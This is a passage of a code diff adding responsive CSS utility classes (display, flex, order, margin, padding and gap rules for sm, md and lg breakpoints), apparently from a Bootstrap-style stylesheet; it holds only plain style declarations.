+      object-fit: scale-down!important
+  }
+
+  .object-fit-sm-none {
+      object-fit: none!important
+  }
+
+  .d-sm-inline {
+      display: inline!important
+  }
+
+  .d-sm-inline-block {
+      display: inline-block!important
+  }
+
+  .d-sm-block {
+      display: block!important
+  }
+
+  .d-sm-grid {
+      display: grid!important
+  }
+
+  .d-sm-inline-grid {
+      display: inline-grid!important
+  }
+
+  .d-sm-table {
+      display: table!important
+  }
+
+  .d-sm-table-row {
+      display: table-row!important
+  }
+
+  .d-sm-table-cell {
+      display: table-cell!important
+  }
+
+  .d-sm-flex {
+      display: flex!important
+  }
+
+  .d-sm-inline-flex {
+      display: inline-flex!important
+  }
+
+  .d-sm-none {
+      display: none!important
+  }
+
+  .flex-sm-fill {
+      flex: 1 1 auto!important
+  }
+
+  .flex-sm-row {
+      flex-direction: row!important
+  }
+
+  .flex-sm-column {
+      flex-direction: column!important
+  }
+
+  .flex-sm-row-reverse {
+      flex-direction: row-reverse!important
+  }
+
+  .flex-sm-column-reverse {
+      flex-direction: column-reverse!important
+  }
+
+  .flex-sm-grow-0 {
+      flex-grow: 0!important
+  }
+
+  .flex-sm-grow-1 {
+      flex-grow: 1!important
+  }
+
+  .flex-sm-shrink-0 {
+      flex-shrink: 0!important
+  }
+
+  .flex-sm-shrink-1 {
+      flex-shrink: 1!important
+  }
+
+  .flex-sm-wrap {
+      flex-wrap: wrap!important
+  }
+
+  .flex-sm-nowrap {
+      flex-wrap: nowrap!important
+  }
+
+  .flex-sm-wrap-reverse {
+      flex-wrap: wrap-reverse!important
+  }
+
+  .justify-content-sm-start {
+      justify-content: flex-start!important
+  }
+
+  .justify-content-sm-end {
+      justify-content: flex-end!important
+  }
+
+  .justify-content-sm-center {
+      justify-content: center!important
+  }
+
+  .justify-content-sm-between {
+      justify-content: space-between!important
+  }
+
+  .justify-content-sm-around {
+      justify-content: space-around!important
+  }
+
+  .justify-content-sm-evenly {
+      justify-content: space-evenly!important
+  }
+
+  .align-items-sm-start {
+      align-items: flex-start!important
+  }
+
+  .align-items-sm-end {
+      align-items: flex-end!important
+  }
+
+  .align-items-sm-center {
+      align-items: center!important
+  }
+
+  .align-items-sm-baseline {
+      align-items: baseline!important
+  }
+
+  .align-items-sm-stretch {
+      align-items: stretch!important
+  }
+
+  .align-content-sm-start {
+      align-content: flex-start!important
+  }
+
+  .align-content-sm-end {
+      align-content: flex-end!important
+  }
+
+  .align-content-sm-center {
+      align-content: center!important
+  }
+
+  .align-content-sm-between {
+      align-content: space-between!important
+  }
+
+  .align-content-sm-around {
+      align-content: space-around!important
+  }
+
+  .align-content-sm-stretch {
+      align-content: stretch!important
+  }
+
+  .align-self-sm-auto {
+      align-self: auto!important
+  }
+
+  .align-self-sm-start {
+      align-self: flex-start!important
+  }
+
+  .align-self-sm-end {
+      align-self: flex-end!important
+  }
+
+  .align-self-sm-center {
+      align-self: center!important
+  }
+
+  .align-self-sm-baseline {
+      align-self: baseline!important
+  }
+
+  .align-self-sm-stretch {
+      align-self: stretch!important
+  }
+
+  .order-sm-first {
+      order: -1!important
+  }
+
+  .order-sm-0 {
+      order: 0!important
+  }
+
+  .order-sm-1 {
+      order: 1!important
+  }
+
+  .order-sm-2 {
+      order: 2!important
+  }
+
+  .order-sm-3 {
+      order: 3!important
+  }
+
+  .order-sm-4 {
+      order: 4!important
+  }
+
+  .order-sm-5 {
+      order: 5!important
+  }
+
+  .order-sm-last {
+      order: 6!important
+  }
+
+  .m-sm-0 {
+      margin: 0!important
+  }
+
+  .m-sm-1 {
+      margin: .25rem!important
+  }
+
+  .m-sm-2 {
+      margin: .5rem!important
+  }
+
+  .m-sm-3 {
+      margin: 1rem!important
+  }
+
+  .m-sm-4 {
+      margin: 1.5rem!important
+  }
+
+  .m-sm-5 {
+      margin: 3rem!important
+  }
+
+  .m-sm-auto {
+      margin: auto!important
+  }
+
+  .mx-sm-0 {
+      margin-left: 0!important;
+      margin-right: 0!important
+  }
+
+  .mx-sm-1 {
+      margin-left: .25rem!important;
+      margin-right: .25rem!important
+  }
+
+  .mx-sm-2 {
+      margin-left: .5rem!important;
+      margin-right: .5rem!important
+  }
+
+  .mx-sm-3 {
+      margin-left: 1rem!important;
+      margin-right: 1rem!important
+  }
+
+  .mx-sm-4 {
+      margin-left: 1.5rem!important;
+      margin-right: 1.5rem!important
+  }
+
+  .mx-sm-5 {
+      margin-left: 3rem!important;
+      margin-right: 3rem!important
+  }
+
+  .mx-sm-auto {
+      margin-left: auto!important;
+      margin-right: auto!important
+  }
+
+  .my-sm-0 {
+      margin-bottom: 0!important;
+      margin-top: 0!important
+  }
+
+  .my-sm-1 {
+      margin-bottom: .25rem!important;
+      margin-top: .25rem!important
+  }
+
+  .my-sm-2 {
+      margin-bottom: .5rem!important;
+      margin-top: .5rem!important
+  }
+
+  .my-sm-3 {
+      margin-bottom: 1rem!important;
+      margin-top: 1rem!important
+  }
+
+  .my-sm-4 {
+      margin-bottom: 1.5rem!important;
+      margin-top: 1.5rem!important
+  }
+
+  .my-sm-5 {
+      margin-bottom: 3rem!important;
+      margin-top: 3rem!important
+  }
+
+  .my-sm-auto {
+      margin-bottom: auto!important;
+      margin-top: auto!important
+  }
+
+  .mt-sm-0 {
+      margin-top: 0!important
+  }
+
+  .mt-sm-1 {
+      margin-top: .25rem!important
+  }
+
+  .mt-sm-2 {
+      margin-top: .5rem!important
+  }
+
+  .mt-sm-3 {
+      margin-top: 1rem!important
+  }
+
+  .mt-sm-4 {
+      margin-top: 1.5rem!important
+  }
+
+  .mt-sm-5 {
+      margin-top: 3rem!important
+  }
+
+  .mt-sm-auto {
+      margin-top: auto!important
+  }
+
+  .me-sm-0 {
+      margin-right: 0!important
+  }
+
+  .me-sm-1 {
+      margin-right: .25rem!important
+  }
+
+  .me-sm-2 {
+      margin-right: .5rem!important
+  }
+
+  .me-sm-3 {
+      margin-right: 1rem!important
+  }
+
+  .me-sm-4 {
+      margin-right: 1.5rem!important
+  }
+
+  .me-sm-5 {
+      margin-right: 3rem!important
+  }
+
+  .me-sm-auto {
+      margin-right: auto!important
+  }
+
+  .mb-sm-0 {
+      margin-bottom: 0!important
+  }
+
+  .mb-sm-1 {
+      margin-bottom: .25rem!important
+  }
+
+  .mb-sm-2 {
+      margin-bottom: .5rem!important
+  }
+
+  .mb-sm-3 {
+      margin-bottom: 1rem!important
+  }
+
+  .mb-sm-4 {
+      margin-bottom: 1.5rem!important
+  }
+
+  .mb-sm-5 {
+      margin-bottom: 3rem!important
+  }
+
+  .mb-sm-auto {
+      margin-bottom: auto!important
+  }
+
+  .ms-sm-0 {
+      margin-left: 0!important
+  }
+
+  .ms-sm-1 {
+      margin-left: .25rem!important
+  }
+
+  .ms-sm-2 {
+      margin-left: .5rem!important
+  }
+
+  .ms-sm-3 {
+      margin-left: 1rem!important
+  }
+
+  .ms-sm-4 {
+      margin-left: 1.5rem!important
+  }
+
+  .ms-sm-5 {
+      margin-left: 3rem!important
+  }
+
+  .ms-sm-auto {
+      margin-left: auto!important
+  }
+
+  .p-sm-0 {
+      padding: 0!important
+  }
+
+  .p-sm-1 {
+      padding: .25rem!important
+  }
+
+  .p-sm-2 {
+      padding: .5rem!important
+  }
+
+  .p-sm-3 {
+      padding: 1rem!important
+  }
+
+  .p-sm-4 {
+      padding: 1.5rem!important
+  }
+
+  .p-sm-5 {
+      padding: 3rem!important
+  }
+
+  .px-sm-0 {
+      padding-left: 0!important;
+      padding-right: 0!important
+  }
+
+  .px-sm-1 {
+      padding-left: .25rem!important;
+      padding-right: .25rem!important
+  }
+
+  .px-sm-2 {
+      padding-left: .5rem!important;
+      padding-right: .5rem!important
+  }
+
+  .px-sm-3 {
+      padding-left: 1rem!important;
+      padding-right: 1rem!important
+  }
+
+  .px-sm-4 {
+      padding-left: 1.5rem!important;
+      padding-right: 1.5rem!important
+  }
+
+  .px-sm-5 {
+      padding-left: 3rem!important;
+      padding-right: 3rem!important
+  }
+
+  .py-sm-0 {
+      padding-bottom: 0!important;
+      padding-top: 0!important
+  }
+
+  .py-sm-1 {
+      padding-bottom: .25rem!important;
+      padding-top: .25rem!important
+  }
+
+  .py-sm-2 {
+      padding-bottom: .5rem!important;
+      padding-top: .5rem!important
+  }
+
+  .py-sm-3 {
+      padding-bottom: 1rem!important;
+      padding-top: 1rem!important
+  }
+
+  .py-sm-4 {
+      padding-bottom: 1.5rem!important;
+      padding-top: 1.5rem!important
+  }
+
+  .py-sm-5 {
+      padding-bottom: 3rem!important;
+      padding-top: 3rem!important
+  }
+
+  .pt-sm-0 {
+      padding-top: 0!important
+  }
+
+  .pt-sm-1 {
+      padding-top: .25rem!important
+  }
+
+  .pt-sm-2 {
+      padding-top: .5rem!important
+  }
+
+  .pt-sm-3 {
+      padding-top: 1rem!important
+  }
+
+  .pt-sm-4 {
+      padding-top: 1.5rem!important
+  }
+
+  .pt-sm-5 {
+      padding-top: 3rem!important
+  }
+
+  .pe-sm-0 {
+      padding-right: 0!important
+  }
+
+  .pe-sm-1 {
+      padding-right: .25rem!important
+  }
+
+  .pe-sm-2 {
+      padding-right: .5rem!important
+  }
+
+  .pe-sm-3 {
+      padding-right: 1rem!important
+  }
+
+  .pe-sm-4 {
+      padding-right: 1.5rem!important
+  }
+
+  .pe-sm-5 {
+      padding-right: 3rem!important
+  }
+
+  .pb-sm-0 {
+      padding-bottom: 0!important
+  }
+
+  .pb-sm-1 {
+      padding-bottom: .25rem!important
+  }
+
+  .pb-sm-2 {
+      padding-bottom: .5rem!important
+  }
+
+  .pb-sm-3 {
+      padding-bottom: 1rem!important
+  }
+
+  .pb-sm-4 {
+      padding-bottom: 1.5rem!important
+  }
+
+  .pb-sm-5 {
+      padding-bottom: 3rem!important
+  }
+
+  .ps-sm-0 {
+      padding-left: 0!important
+  }
+
+  .ps-sm-1 {
+      padding-left: .25rem!important
+  }
+
+  .ps-sm-2 {
+      padding-left: .5rem!important
+  }
+
+  .ps-sm-3 {
+      padding-left: 1rem!important
+  }
+
+  .ps-sm-4 {
+      padding-left: 1.5rem!important
+  }
+
+  .ps-sm-5 {
+      padding-left: 3rem!important
+  }
+
+  .gap-sm-0 {
+      gap: 0!important
+  }
+
+  .gap-sm-1 {
+      gap: .25rem!important
+  }
+
+  .gap-sm-2 {
+      gap: .5rem!important
+  }
+
+  .gap-sm-3 {
+      gap: 1rem!important
+  }
+
+  .gap-sm-4 {
+      gap: 1.5rem!important
+  }
+
+  .gap-sm-5 {
+      gap: 3rem!important
+  }
+
+  .row-gap-sm-0 {
+      row-gap: 0!important
+  }
+
+  .row-gap-sm-1 {
+      row-gap: .25rem!important
+  }
+
+  .row-gap-sm-2 {
+      row-gap: .5rem!important
+  }
+
+  .row-gap-sm-3 {
+      row-gap: 1rem!important
+  }
+
+  .row-gap-sm-4 {
+      row-gap: 1.5rem!important
+  }
+
+  .row-gap-sm-5 {
+      row-gap: 3rem!important
+  }
+
+  .column-gap-sm-0 {
+      column-gap: 0!important
+  }
+
+  .column-gap-sm-1 {
+      column-gap: .25rem!important
+  }
+
+  .column-gap-sm-2 {
+      column-gap: .5rem!important
+  }
+
+  .column-gap-sm-3 {
+      column-gap: 1rem!important
+  }
+
+  .column-gap-sm-4 {
+      column-gap: 1.5rem!important
+  }
+
+  .column-gap-sm-5 {
+      column-gap: 3rem!important
+  }
+
+  .text-sm-start {
+      text-align: left!important
+  }
+
+  .text-sm-end {
+      text-align: right!important
+  }
+
+  .text-sm-center {
+      text-align: center!important
+  }
+}
+
+@media (min-width: 768px) {
+  .float-md-start {
+      float:left!important
+  }
+
+  .float-md-end {
+      float: right!important
+  }
+
+  .float-md-none {
+      float: none!important
+  }
+
+  .object-fit-md-contain {
+      object-fit: contain!important
+  }
+
+  .object-fit-md-cover {
+      object-fit: cover!important
+  }
+
+  .object-fit-md-fill {
+      object-fit: fill!important
+  }
+
+  .object-fit-md-scale {
+      object-fit: scale-down!important
+  }
+
+  .object-fit-md-none {
+      object-fit: none!important
+  }
+
+  .d-md-inline {
+      display: inline!important
+  }
+
+  .d-md-inline-block {
+      display: inline-block!important
+  }
+
+  .d-md-block {
+      display: block!important
+  }
+
+  .d-md-grid {
+      display: grid!important
+  }
+
+  .d-md-inline-grid {
+      display: inline-grid!important
+  }
+
+  .d-md-table {
+      display: table!important
+  }
+
+  .d-md-table-row {
+      display: table-row!important
+  }
+
+  .d-md-table-cell {
+      display: table-cell!important
+  }
+
+  .d-md-flex {
+      display: flex!important
+  }
+
+  .d-md-inline-flex {
+      display: inline-flex!important
+  }
+
+  .d-md-none {
+      display: none!important
+  }
+
+  .flex-md-fill {
+      flex: 1 1 auto!important
+  }
+
+  .flex-md-row {
+      flex-direction: row!important
+  }
+
+  .flex-md-column {
+      flex-direction: column!important
+  }
+
+  .flex-md-row-reverse {
+      flex-direction: row-reverse!important
+  }
+
+  .flex-md-column-reverse {
+      flex-direction: column-reverse!important
+  }
+
+  .flex-md-grow-0 {
+      flex-grow: 0!important
+  }
+
+  .flex-md-grow-1 {
+      flex-grow: 1!important
+  }
+
+  .flex-md-shrink-0 {
+      flex-shrink: 0!important
+  }
+
+  .flex-md-shrink-1 {
+      flex-shrink: 1!important
+  }
+
+  .flex-md-wrap {
+      flex-wrap: wrap!important
+  }
+
+  .flex-md-nowrap {
+      flex-wrap: nowrap!important
+  }
+
+  .flex-md-wrap-reverse {
+      flex-wrap: wrap-reverse!important
+  }
+
+  .justify-content-md-start {
+      justify-content: flex-start!important
+  }
+
+  .justify-content-md-end {
+      justify-content: flex-end!important
+  }
+
+  .justify-content-md-center {
+      justify-content: center!important
+  }
+
+  .justify-content-md-between {
+      justify-content: space-between!important
+  }
+
+  .justify-content-md-around {
+      justify-content: space-around!important
+  }
+
+  .justify-content-md-evenly {
+      justify-content: space-evenly!important
+  }
+
+  .align-items-md-start {
+      align-items: flex-start!important
+  }
+
+  .align-items-md-end {
+      align-items: flex-end!important
+  }
+
+  .align-items-md-center {
+      align-items: center!important
+  }
+
+  .align-items-md-baseline {
+      align-items: baseline!important
+  }
+
+  .align-items-md-stretch {
+      align-items: stretch!important
+  }
+
+  .align-content-md-start {
+      align-content: flex-start!important
+  }
+
+  .align-content-md-end {
+      align-content: flex-end!important
+  }
+
+  .align-content-md-center {
+      align-content: center!important
+  }
+
+  .align-content-md-between {
+      align-content: space-between!important
+  }
+
+  .align-content-md-around {
+      align-content: space-around!important
+  }
+
+  .align-content-md-stretch {
+      align-content: stretch!important
+  }
+
+  .align-self-md-auto {
+      align-self: auto!important
+  }
+
+  .align-self-md-start {
+      align-self: flex-start!important
+  }
+
+  .align-self-md-end {
+      align-self: flex-end!important
+  }
+
+  .align-self-md-center {
+      align-self: center!important
+  }
+
+  .align-self-md-baseline {
+      align-self: baseline!important
+  }
+
+  .align-self-md-stretch {
+      align-self: stretch!important
+  }
+
+  .order-md-first {
+      order: -1!important
+  }
+
+  .order-md-0 {
+      order: 0!important
+  }
+
+  .order-md-1 {
+      order: 1!important
+  }
+
+  .order-md-2 {
+      order: 2!important
+  }
+
+  .order-md-3 {
+      order: 3!important
+  }
+
+  .order-md-4 {
+      order: 4!important
+  }
+
+  .order-md-5 {
+      order: 5!important
+  }
+
+  .order-md-last {
+      order: 6!important
+  }
+
+  .m-md-0 {
+      margin: 0!important
+  }
+
+  .m-md-1 {
+      margin: .25rem!important
+  }
+
+  .m-md-2 {
+      margin: .5rem!important
+  }
+
+  .m-md-3 {
+      margin: 1rem!important
+  }
+
+  .m-md-4 {
+      margin: 1.5rem!important
+  }
+
+  .m-md-5 {
+      margin: 3rem!important
+  }
+
+  .m-md-auto {
+      margin: auto!important
+  }
+
+  .mx-md-0 {
+      margin-left: 0!important;
+      margin-right: 0!important
+  }
+
+  .mx-md-1 {
+      margin-left: .25rem!important;
+      margin-right: .25rem!important
+  }
+
+  .mx-md-2 {
+      margin-left: .5rem!important;
+      margin-right: .5rem!important
+  }
+
+  .mx-md-3 {
+      margin-left: 1rem!important;
+      margin-right: 1rem!important
+  }
+
+  .mx-md-4 {
+      margin-left: 1.5rem!important;
+      margin-right: 1.5rem!important
+  }
+
+  .mx-md-5 {
+      margin-left: 3rem!important;
+      margin-right: 3rem!important
+  }
+
+  .mx-md-auto {
+      margin-left: auto!important;
+      margin-right: auto!important
+  }
+
+  .my-md-0 {
+      margin-bottom: 0!important;
+      margin-top: 0!important
+  }
+
+  .my-md-1 {
+      margin-bottom: .25rem!important;
+      margin-top: .25rem!important
+  }
+
+  .my-md-2 {
+      margin-bottom: .5rem!important;
+      margin-top: .5rem!important
+  }
+
+  .my-md-3 {
+      margin-bottom: 1rem!important;
+      margin-top: 1rem!important
+  }
+
+  .my-md-4 {
+      margin-bottom: 1.5rem!important;
+      margin-top: 1.5rem!important
+  }
+
+  .my-md-5 {
+      margin-bottom: 3rem!important;
+      margin-top: 3rem!important
+  }
+
+  .my-md-auto {
+      margin-bottom: auto!important;
+      margin-top: auto!important
+  }
+
+  .mt-md-0 {
+      margin-top: 0!important
+  }
+
+  .mt-md-1 {
+      margin-top: .25rem!important
+  }
+
+  .mt-md-2 {
+      margin-top: .5rem!important
+  }
+
+  .mt-md-3 {
+      margin-top: 1rem!important
+  }
+
+  .mt-md-4 {
+      margin-top: 1.5rem!important
+  }
+
+  .mt-md-5 {
+      margin-top: 3rem!important
+  }
+
+  .mt-md-auto {
+      margin-top: auto!important
+  }
+
+  .me-md-0 {
+      margin-right: 0!important
+  }
+
+  .me-md-1 {
+      margin-right: .25rem!important
+  }
+
+  .me-md-2 {
+      margin-right: .5rem!important
+  }
+
+  .me-md-3 {
+      margin-right: 1rem!important
+  }
+
+  .me-md-4 {
+      margin-right: 1.5rem!important
+  }
+
+  .me-md-5 {
+      margin-right: 3rem!important
+  }
+
+  .me-md-auto {
+      margin-right: auto!important
+  }
+
+  .mb-md-0 {
+      margin-bottom: 0!important
+  }
+
+  .mb-md-1 {
+      margin-bottom: .25rem!important
+  }
+
+  .mb-md-2 {
+      margin-bottom: .5rem!important
+  }
+
+  .mb-md-3 {
+      margin-bottom: 1rem!important
+  }
+
+  .mb-md-4 {
+      margin-bottom: 1.5rem!important
+  }
+
+  .mb-md-5 {
+      margin-bottom: 3rem!important
+  }
+
+  .mb-md-auto {
+      margin-bottom: auto!important
+  }
+
+  .ms-md-0 {
+      margin-left: 0!important
+  }
+
+  .ms-md-1 {
+      margin-left: .25rem!important
+  }
+
+  .ms-md-2 {
+      margin-left: .5rem!important
+  }
+
+  .ms-md-3 {
+      margin-left: 1rem!important
+  }
+
+  .ms-md-4 {
+      margin-left: 1.5rem!important
+  }
+
+  .ms-md-5 {
+      margin-left: 3rem!important
+  }
+
+  .ms-md-auto {
+      margin-left: auto!important
+  }
+
+  .p-md-0 {
+      padding: 0!important
+  }
+
+  .p-md-1 {
+      padding: .25rem!important
+  }
+
+  .p-md-2 {
+      padding: .5rem!important
+  }
+
+  .p-md-3 {
+      padding: 1rem!important
+  }
+
+  .p-md-4 {
+      padding: 1.5rem!important
+  }
+
+  .p-md-5 {
+      padding: 3rem!important
+  }
+
+  .px-md-0 {
+      padding-left: 0!important;
+      padding-right: 0!important
+  }
+
+  .px-md-1 {
+      padding-left: .25rem!important;
+      padding-right: .25rem!important
+  }
+
+  .px-md-2 {
+      padding-left: .5rem!important;
+      padding-right: .5rem!important
+  }
+
+  .px-md-3 {
+      padding-left: 1rem!important;
+      padding-right: 1rem!important
+  }
+
+  .px-md-4 {
+      padding-left: 1.5rem!important;
+      padding-right: 1.5rem!important
+  }
+
+  .px-md-5 {
+      padding-left: 3rem!important;
+      padding-right: 3rem!important
+  }
+
+  .py-md-0 {
+      padding-bottom: 0!important;
+      padding-top: 0!important
+  }
+
+  .py-md-1 {
+      padding-bottom: .25rem!important;
+      padding-top: .25rem!important
+  }
+
+  .py-md-2 {
+      padding-bottom: .5rem!important;
+      padding-top: .5rem!important
+  }
+
+  .py-md-3 {
+      padding-bottom: 1rem!important;
+      padding-top: 1rem!important
+  }
+
+  .py-md-4 {
+      padding-bottom: 1.5rem!important;
+      padding-top: 1.5rem!important
+  }
+
+  .py-md-5 {
+      padding-bottom: 3rem!important;
+      padding-top: 3rem!important
+  }
+
+  .pt-md-0 {
+      padding-top: 0!important
+  }
+
+  .pt-md-1 {
+      padding-top: .25rem!important
+  }
+
+  .pt-md-2 {
+      padding-top: .5rem!important
+  }
+
+  .pt-md-3 {
+      padding-top: 1rem!important
+  }
+
+  .pt-md-4 {
+      padding-top: 1.5rem!important
+  }
+
+  .pt-md-5 {
+      padding-top: 3rem!important
+  }
+
+  .pe-md-0 {
+      padding-right: 0!important
+  }
+
+  .pe-md-1 {
+      padding-right: .25rem!important
+  }
+
+  .pe-md-2 {
+      padding-right: .5rem!important
+  }
+
+  .pe-md-3 {
+      padding-right: 1rem!important
+  }
+
+  .pe-md-4 {
+      padding-right: 1.5rem!important
+  }
+
+  .pe-md-5 {
+      padding-right: 3rem!important
+  }
+
+  .pb-md-0 {
+      padding-bottom: 0!important
+  }
+
+  .pb-md-1 {
+      padding-bottom: .25rem!important
+  }
+
+  .pb-md-2 {
+      padding-bottom: .5rem!important
+  }
+
+  .pb-md-3 {
+      padding-bottom: 1rem!important
+  }
+
+  .pb-md-4 {
+      padding-bottom: 1.5rem!important
+  }
+
+  .pb-md-5 {
+      padding-bottom: 3rem!important
+  }
+
+  .ps-md-0 {
+      padding-left: 0!important
+  }
+
+  .ps-md-1 {
+      padding-left: .25rem!important
+  }
+
+  .ps-md-2 {
+      padding-left: .5rem!important
+  }
+
+  .ps-md-3 {
+      padding-left: 1rem!important
+  }
+
+  .ps-md-4 {
+      padding-left: 1.5rem!important
+  }
+
+  .ps-md-5 {
+      padding-left: 3rem!important
+  }
+
+  .gap-md-0 {
+      gap: 0!important
+  }
+
+  .gap-md-1 {
+      gap: .25rem!important
+  }
+
+  .gap-md-2 {
+      gap: .5rem!important
+  }
+
+  .gap-md-3 {
+      gap: 1rem!important
+  }
+
+  .gap-md-4 {
+      gap: 1.5rem!important
+  }
+
+  .gap-md-5 {
+      gap: 3rem!important
+  }
+
+  .row-gap-md-0 {
+      row-gap: 0!important
+  }
+
+  .row-gap-md-1 {
+      row-gap: .25rem!important
+  }
+
+  .row-gap-md-2 {
+      row-gap: .5rem!important
+  }
+
+  .row-gap-md-3 {
+      row-gap: 1rem!important
+  }
+
+  .row-gap-md-4 {
+      row-gap: 1.5rem!important
+  }
+
+  .row-gap-md-5 {
+      row-gap: 3rem!important
+  }
+
+  .column-gap-md-0 {
+      column-gap: 0!important
+  }
+
+  .column-gap-md-1 {
+      column-gap: .25rem!important
+  }
+
+  .column-gap-md-2 {
+      column-gap: .5rem!important
+  }
+
+  .column-gap-md-3 {
+      column-gap: 1rem!important
+  }
+
+  .column-gap-md-4 {
+      column-gap: 1.5rem!important
+  }
+
+  .column-gap-md-5 {
+      column-gap: 3rem!important
+  }
+
+  .text-md-start {
+      text-align: left!important
+  }
+
+  .text-md-end {
+      text-align: right!important
+  }
+
+  .text-md-center {
+      text-align: center!important
+  }
+}
+
+@media (min-width: 992px) {
+  .float-lg-start {
+      float:left!important
+  }
+
+  .float-lg-end {
+      float: right!important
+  }
+
+  .float-lg-none {
+      float: none!important
+  }
+
+  .object-fit-lg-contain {
+      object-fit: contain!important
+  }
+
+  .object-fit-lg-cover {
+      object-fit: cover!important
+  }
+
+  .object-fit-lg-fill {
+      object-fit: fill!important
+  }
+
+  .object-fit-lg-scale {
+      object-fit: scale-down!important
+  }
+
+  .object-fit-lg-none {
+      object-fit: none!important
+  }
+
+  .d-lg-inline {
+      display: inline!important
+  }
+
+  .d-lg-inline-block {
+      display: inline-block!important
+  }
+
+  .d-lg-block {
+      display: block!important
+  }
+
+  .d-lg-grid {
+      display: grid!important
+  }
+
+  .d-lg-inline-grid {
+      display: inline-grid!important
+  }
+
+  .d-lg-table {
+      display: table!important
+  }
+
+  .d-lg-table-row {
+      display: table-row!important
+  }
+
+  .d-lg-table-cell {
+      display: table-cell!important
+  }
+
+  .d-lg-flex {
+      display: flex!important
+  }
+
+  .d-lg-inline-flex {
+      display: inline-flex!important
+  }
+
+  .d-lg-none {
+      display: none!important
+  }
+
+  .flex-lg-fill {
+      flex: 1 1 auto!important
+  }
+
+  .flex-lg-row {
+      flex-direction: row!important
+  }
+
+  .flex-lg-column {
+      flex-direction: column!important
+  }
+
+  .flex-lg-row-reverse {
+      flex-direction: row-reverse!important
+  }
+
+  .flex-lg-column-reverse {
+      flex-direction: column-reverse!important
+  }
+
+  .flex-lg-grow-0 {
+      flex-grow: 0!important
+  }
+
+  .flex-lg-grow-1 {
+      flex-grow: 1!important
+  }
+
+  .flex-lg-shrink-0 {
+      flex-shrink: 0!important
+  }
+
+  .flex-lg-shrink-1 {
+      flex-shrink: 1!important
+  }
+
+  .flex-lg-wrap {
+      flex-wrap: wrap!important
+  }
+
+  .flex-lg-nowrap {
+      flex-wrap: nowrap!important
+  }
+
+  .flex-lg-wrap-reverse {
+      flex-wrap: wrap-reverse!important
+  }
+
+  .justify-content-lg-start {
+      justify-content: flex-start!important
+  }
+
+  .justify-content-lg-end {
+      justify-content: flex-end!important
+  }
+
+  .justify-content-lg-center {
+      justify-content: center!important
+  }
+
+  .justify-content-lg-between {
+      justify-content: space-between!important
+  }
+
+  .justify-content-lg-around {
+      justify-content: space-around!important
+  }
+
+  .justify-content-lg-evenly {
+      justify-content: space-evenly!important
+  }
+
+  .align-items-lg-start {
+      align-items: flex-start!important
+  }
+
+  .align-items-lg-end {
+      align-items: flex-end!important
+  }
+
+  .align-items-lg-center {
+      align-items: center!important
+  }
+
+  .align-items-lg-baseline {
+      align-items: baseline!important
+  }
+
+  .align-items-lg-stretch {
+      align-items: stretch!important
+  }
+
+  .align-content-lg-start {
+      align-content: flex-start!important
+  }
+
+  .align-content-lg-end {
+      align-content: flex-end!important
+  }
+
+  .align-content-lg-center {
+      align-content: center!important
+  }
+
+  .align-content-lg-between {
+      align-content: space-between!important
+  }
+
+  .align-content-lg-around {
+      align-content: space-around!important
+  }
+
+  .align-content-lg-stretch {
+      align-content: stretch!important
+  }
+
+  .align-self-lg-auto {
+      align-self: auto!important
+  }
+
+  .align-self-lg-start {
+      align-self: flex-start!important
+  }
+
+  .align-self-lg-end {
+      align-self: flex-end!important
+  }
+
+  .align-self-lg-center {
+      align-self: center!important
+  }
+
+  .align-self-lg-baseline {
+      align-self: baseline!important
+  }
+
+  .align-self-lg-stretch {
+      align-self: stretch!important
+  }
+
+  .order-lg-first {
+      order: -1!important
+  }
+
+  .order-lg-0 {
+      order: 0!important
+  }
+
+  .order-lg-1 {
+      order: 1!important
+  }
+
+  .order-lg-2 {
+      order: 2!important
+  }
+
+  .order-lg-3 {
+      order: 3!important
+  }
+
+  .order-lg-4 {
+      order: 4!important
+  }
+
+  .order-lg-5 {
+      order: 5!important
+  }
+
+  .order-lg-last {
+      order: 6!important
+  }
+
+  .m-lg-0 {
+      margin: 0!important
+  }
+
+  .m-lg-1 {
+      margin: .25rem!important
+  }
+
+  .m-lg-2 {
+      margin: .5rem!important
+  }
+
+  .m-lg-3 {
+      margin: 1rem!important
+  }
+
+  .m-lg-4 {
+      margin: 1.5rem!important
+  }
+
+  .m-lg-5 {
+      margin: 3rem!important
+  }
+
+  .m-lg-auto {
+      margin: auto!important
+  }
+
+  .mx-lg-0 {
+      margin-left: 0!important;
+      margin-right: 0!important
+  }
+
+  .mx-lg-1 {
+      margin-left: .25rem!important;
+      margin-right: .25rem!important
+  }
+
+  .mx-lg-2 {
+      margin-left: .5rem!important;
+      margin-right: .5rem!important
+  }
+
+  .mx-lg-3 {
+      margin-left: 1rem!important;
+      margin-right: 1rem!important
+  }
+
+  .mx-lg-4 {
+      margin-left: 1.5rem!important;
+      margin-right: 1.5rem!important
+  }
+
+  .mx-lg-5 {
+      margin-left: 3rem!important;
+      margin-right: 3rem!important
+  }
+
+  .mx-lg-auto {
+      margin-left: auto!important;
+      margin-right: auto!important
+  }
+
+  .my-lg-0 {
+      margin-bottom: 0!important;
+      margin-top: 0!important
+  }
+
+  .my-lg-1 {
+      margin-bottom: .25rem!important;
+      margin-top: .25rem!important
+  }
+
+  .my-lg-2 {
+      margin-bottom: .5rem!important;
+      margin-top: .5rem!important
+  }
+
+  .my-lg-3 {
+      margin-bottom: 1rem!important;
+      margin-top: 1rem!important
+  }
+
+  .my-lg-4 {
+      margin-bottom: 1.5rem!important;
+      margin-top: 1.5rem!important
+  }
+
+  .my-lg-5 {
+      margin-bottom: 3rem!important;
+      margin-top: 3rem!important
+  }
+
+  .my-lg-auto {
+      margin-bottom: auto!important;
+      margin-top: auto!important
+  }
+
+  .mt-lg-0 {
+      margin-top: 0!important
+  }
+
+  .mt-lg-1 {
+      margin-top: .25rem!important
+  }
+
+  .mt-lg-2 {
+      margin-top: .5rem!important
+  }
+
+  .mt-lg-3 {
+      margin-top: 1rem!important
+  }
+
+  .mt-lg-4 {
+      margin-top: 1.5rem!important
+  }
+
+  .mt-lg-5 {
+      margin-top: 3rem!important
+  }
+
+  .mt-lg-auto {
+      margin-top: auto!important
+  }
+
+  .me-lg-0 {
+      margin-right: 0!important
+  }
+
+  .me-lg-1 {
+      margin-right: .25rem!important
+  }
+
+  .me-lg-2 {
+      margin-right: .5rem!important
+  }
+
+  .me-lg-3 {
+      margin-right: 1rem!important
+  }
+
+  .me-lg-4 {
+      margin-right: 1.5rem!important
+  }
+
+  .me-lg-5 {
+      margin-right: 3rem!important
+  }
+
+  .me-lg-auto {
+      margin-right: auto!important
+  }
+
+  .mb-lg-0 {
+      margin-bottom: 0!important
+  }
+
+  .mb-lg-1 {
+      margin-bottom: .25rem!important
+  }
+
+  .mb-lg-2 {
